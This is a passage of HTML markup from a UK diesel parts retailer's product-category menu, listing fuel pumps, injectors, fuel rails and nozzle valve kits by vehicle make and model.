<li class="cat-item cat-item-267 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
